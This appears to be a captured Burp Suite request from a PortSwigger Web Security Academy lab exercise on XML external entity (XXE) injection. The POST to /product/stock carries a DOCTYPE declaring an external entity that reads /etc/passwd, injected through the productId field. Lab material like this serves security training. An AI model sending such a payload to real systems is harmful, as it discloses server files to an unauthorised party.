 Forward Drop Intercept is on Action
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acd01fd71fd959908075052d00d200fa.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 107
Connection: close
Referer: https://acd01fd71fd959908075052d00d200fa.web-security-academy.net/product?productId=1
Cookie: session=4CjHIBExb0Uf2pxFgu9tabKN7OQPMNhF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>3</storeId>
</stockCheck>